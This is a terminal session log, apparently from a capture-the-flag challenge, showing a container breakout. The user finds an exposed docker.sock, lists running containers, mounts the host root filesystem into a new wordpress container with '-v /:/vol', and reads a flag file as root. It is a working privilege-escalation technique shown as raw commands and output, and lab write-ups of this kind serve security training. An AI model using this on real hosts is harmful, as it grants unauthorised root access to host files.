 /run $ ls
docker.sock  lock  mysqld  systemd  utmp
/run $ docker ps
CONTAINER ID        IMAGE                      COMMAND                  CREATED             STATUS              PORT
S                  NAMES
713c2dacf0e8        wordpress                  "docker-entrypoint.s…"   6 minutes ago       Up 6 minutes        80/t
cp                 clever_poitras
8f4bca8ef241        wordpress:latest           "docker-entrypoint.s…"   3 years ago         Up About an hour    0.0.
0.0:8000->80/tcp   content_wordpress_1
13f0a3bb2706        mysql:5.7                  "docker-entrypoint.s…"   3 years ago         Up About an hour    3306
/tcp               content_db_1
b90babce1037        jeroenpeeters/docker-ssh   "npm start"              3 years ago         Up About an hour    22/t
cp, 8022/tcp       content_ssh_1
/run $ docker run -it --rm -v /:vol wordpress /bin/bash
docker: Error response from daemon: invalid bind mount spec "/:vol": invalid volume specification: '/:vol': invalid
mount config for type "bind": invalid mount path: 'vol' mount path must be absolute.
See 'docker run --help'.
/run $ docker run -it --rm -v /:/vol wordpress /bin/bash
root@a6587da70c48:/var/www/html# ls
root@a6587da70c48:/var/www/html# cd /
root@a6587da70c48:/# ls
bin  boot  dev  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  vol
root@a6587da70c48:/# cd vol
root@a6587da70c48:/vol# ls
bin   dev  flag_3  initrd.img  lib64       media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  home    lib         lost+found  mnt    proc  run   srv   tmp  var
root@a6587da70c48:/vol# cat flag_3
d867a73c70770e73b65e6949dd074285dfdee80a8db333a7528390f6